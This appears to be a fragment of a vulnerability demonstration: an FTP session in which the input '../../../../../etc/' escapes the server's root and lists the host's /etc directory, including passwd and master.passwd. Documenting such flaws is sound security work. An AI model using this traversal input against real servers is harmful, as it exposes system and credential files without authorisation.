 ftp> ls ../../../../../etc/
200 PORT command successful.
150 Opening ASCII mode data connection for '/bin/ls'.
total 25
drwxr-xr-x 1 root wheel 102 Apr 21 17:52 alternatives
drwxr-xr-x 8 root wheel 340 Sep 04 11:22 apt
-rw-r--r-- 1 root wheel 1185 Feb 17 20:52 asl.conf
drwxr-xr-x 1 root wheel 68 Oct 28 22:07 default
drwxr-xr-x 1 root wheel 102 Apr 21 17:53 dpkg
-rw-r--r-- 1 root wheel 66 May 26 00:48 fstab
-rw-r--r-- 1 root wheel 1278 Feb 17 20:52 group
-rw-r--r-- 1 root wheel 288 Jun 05 01:21 hosts
-rw-r--r-- 1 root wheel 0 Jan 16 10:27 hosts.equiv
-rw-r--r-- 1 root wheel 530 Jun 01 22:57 launchd.conf
-rw------- 1 root wheel 780 May 27 12:15 master.passwd
-rw-r--r-- 1 root wheel 53 Feb 17 20:52 networks
-rw-r--r-- 1 root wheel 192 Feb 17 20:52 notify.conf
drwxr-xr-x 8 root wheel 340 Apr 08 17:46 pam.d
-rw-r--r-- 1 root wheel 896 May 27 12:15 passwd
drwxr-xr-x 1 root wheel 68 Feb 05 05:31 ppp
-rw-r--r-- 1 root wheel 219 Apr 11 13:03 profile
drwxr-xr-x 3 root wheel 170 Jun 07 00:50 profile.d
-rw-r--r-- 1 root wheel 5766 Feb 17 20:52 protocols